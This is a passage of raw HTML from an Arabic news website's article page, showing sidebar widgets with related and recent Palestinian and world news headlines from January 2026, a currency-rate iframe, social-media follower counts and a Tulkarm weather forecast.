srcset="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif 390w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-300x169.avif 300w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-150x85.avif 150w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge.avif 600w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif 390w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-300x169.avif 300w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-150x85.avif 150w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge.avif 600w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif 390w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-300x169.avif 300w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-150x85.avif 150w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge.avif 600w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717470.html">الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مخيم جنين بعد عام من العدوان: نزوح ودمار وتضييق متواصل على الحياة" href="https://alfajertv.com/news/palnews/717499.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WafaImage-2025-02-09T091510.524.jpg-c30d5500-7af7-4a06-a7b1-d193cc9799c3.jpg-7382c2b8-636f-4c8c-ae93-aaff64c0a661.jpg-dfddef2d-3686-4c4e-ba05-dd72f488bcef-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/WafaImage-2025-02-09T091510.524.jpg-c30d5500-7af7-4a06-a7b1-d193cc9799c3.jpg-7382c2b8-636f-4c8c-ae93-aaff64c0a661.jpg-dfddef2d-3686-4c4e-ba05-dd72f488bcef-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717499.html">مخيم جنين بعد عام من العدوان: نزوح ودمار وتضييق متواصل على الحياة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس: الاحتلال يسمح بإدخال أوراق كُتبت عليها صلوات يهودية إلى باحات الأقصى" href="https://alfajertv.com/news/palnews/717496.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_3d4ea578c270dd5b907be156983824b9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_3d4ea578c270dd5b907be156983824b9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717496.html">محافظة القدس: الاحتلال يسمح بإدخال أوراق كُتبت عليها صلوات يهودية إلى باحات الأقصى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القبض على شخص مشتبه به باختلاق جرائم وكشف ملابسات سرقة مصاغ ذهبي في طولكرم" href="https://alfajertv.com/news/palnews/717493.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2025-09-13-at-4-10-27-pm-1757778766-jpeg-1757778766.wm-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2025-09-13-at-4-10-27-pm-1757778766-jpeg-1757778766.wm-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717493.html">القبض على شخص مشتبه به باختلاق جرائم وكشف ملابسات سرقة مصاغ ذهبي في طولكرم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;" href="https://alfajertv.com/news/palnews/717487.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717487.html">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين" href="https://alfajertv.com/news/palnews/717480.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717480.html">لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد" href="https://alfajertv.com/news/palnews/717476.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717476.html">20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							16							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 16&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 36%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 6.01 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مخيم جنين بعد عام من العدوان: نزوح ودمار وتضييق متواصل على الحياة" href="https://alfajertv.com/news/palnews/717499.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WafaImage-2025-02-09T091510.524.jpg-c30d5500-7af7-4a06-a7b1-d193cc9799c3.jpg-7382c2b8-636f-4c8c-ae93-aaff64c0a661.jpg-dfddef2d-3686-4c4e-ba05-dd72f488bcef-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WafaImage-2025-02-09T091510.524.jpg-c30d5500-7af7-4a06-a7b1-d193cc9799c3.jpg-7382c2b8-636f-4c8c-ae93-aaff64c0a661.jpg-dfddef2d-3686-4c4e-ba05-dd72f488bcef-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717499.html">مخيم جنين بعد عام من العدوان: نزوح ودمار وتضييق متواصل على الحياة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس: الاحتلال يسمح بإدخال أوراق كُتبت عليها صلوات يهودية إلى باحات الأقصى" href="https://alfajertv.com/news/palnews/717496.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_3d4ea578c270dd5b907be156983824b9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_3d4ea578c270dd5b907be156983824b9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717496.html">محافظة القدس: الاحتلال يسمح بإدخال أوراق كُتبت عليها صلوات يهودية إلى باحات الأقصى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القبض على شخص مشتبه به باختلاق جرائم وكشف ملابسات سرقة مصاغ ذهبي في طولكرم" href="https://alfajertv.com/news/palnews/717493.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2025-09-13-at-4-10-27-pm-1757778766-jpeg-1757778766.wm-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2025-09-13-at-4-10-27-pm-1757778766-jpeg-1757778766.wm-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717493.html">القبض على شخص مشتبه به باختلاق جرائم وكشف ملابسات سرقة مصاغ ذهبي في طولكرم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصر تقبل دعوة ترامب للانضمام إلى مجلس سلام غزة" href="https://alfajertv.com/news/worldnews/717489.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/33eb53d9-4c38-492e-8234-616cf86a097e_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/33eb53d9-4c38-492e-8234-616cf86a097e_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717489.html">مصر تقبل دعوة ترامب للانضمام إلى مجلس سلام غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;" href="https://alfajertv.com/news/palnews/717487.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717487.html">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب" href="https://alfajertv.com/news/worldnews/717483.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717483.html">نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مخيم جنين بعد عام من العدوان: نزوح ودمار وتضييق متواصل على الحياة" href="https://alfajertv.com/news/palnews/717499.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WafaImage-2025-02-09T091510.524.jpg-c30d5500-7af7-4a06-a7b1-d193cc9799c3.jpg-7382c2b8-636f-4c8c-ae93-aaff64c0a661.jpg-dfddef2d-3686-4c4e-ba05-dd72f488bcef-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WafaImage-2025-02-09T091510.524.jpg-c30d5500-7af7-4a06-a7b1-d193cc9799c3.jpg-7382c2b8-636f-4c8c-ae93-aaff64c0a661.jpg-dfddef2d-3686-4c4e-ba05-dd72f488bcef-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717499.html">مخيم جنين بعد عام من العدوان: نزوح ودمار وتضييق متواصل على الحياة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس: الاحتلال يسمح بإدخال أوراق كُتبت عليها صلوات يهودية إلى باحات الأقصى" href="https://alfajertv.com/news/palnews/717496.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_3d4ea578c270dd5b907be156983824b9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_3d4ea578c270dd5b907be156983824b9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717496.html">محافظة القدس: الاحتلال يسمح بإدخال أوراق كُتبت عليها صلوات يهودية إلى باحات الأقصى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القبض على شخص مشتبه به باختلاق جرائم وكشف ملابسات سرقة مصاغ ذهبي في طولكرم" href="https://alfajertv.com/news/palnews/717493.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2025-09-13-at-4-10-27-pm-1757778766-jpeg-1757778766.wm-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2025-09-13-at-4-10-27-pm-1757778766-jpeg-1757778766.wm-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
